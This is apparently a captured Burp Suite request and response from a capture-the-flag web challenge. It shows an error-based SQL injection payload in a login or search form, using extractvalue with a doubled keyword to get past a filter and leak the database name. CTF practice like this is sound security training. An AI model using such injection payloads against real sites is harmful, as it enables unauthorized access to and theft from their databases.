 Go
Cancel
<
>
Target: http://5b8a6719-0d7e-4605-928a-057a389b7e59.node4.buuoj.cn:81
?
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 5b8a6719-0d7e-4605-928a-057a389b7e59.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://5b8a6719-0d7e-4605-928a-057a389b7e59.node4.buuoj.cn:81
Connection: close
Referer: http://5b8a6719-0d7e-4605-928a-057a389b7e59.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=admin'or extraextractvaluectvalue(1,concat(0x7e,(database()),0x7e))#&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Oct 2022 11:59:49 GMT
Content-Type: text/html
Content-Length: 230
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQS
TVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
do not hack me!